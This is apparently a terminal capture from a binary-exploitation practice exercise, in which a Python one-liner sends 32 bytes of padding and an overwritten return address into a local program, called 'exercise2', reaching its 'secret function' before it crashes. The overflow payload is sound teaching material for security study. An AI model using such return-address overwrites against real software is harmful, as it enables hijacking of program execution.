 dave@dave-VirtualBox:~/Programming/solns$ python -c 'print"a"*32 + "\x8b\x84\x04\x08"' | ./exercise2
Enter some text:
You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa��
You have entered the secret function!
Segmentation fault (core dumped)
dave@dave-VirtualBox:~/Programming/solns$